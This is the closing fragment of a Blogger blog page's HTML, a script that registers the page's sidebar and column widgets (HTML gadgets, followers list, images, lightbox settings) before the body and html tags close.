_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/162532285-lbx__ca.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'column1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'column2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'column2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'column2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'column3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'column3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'column3', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'column4', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'column4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
</script>
</body>
</html>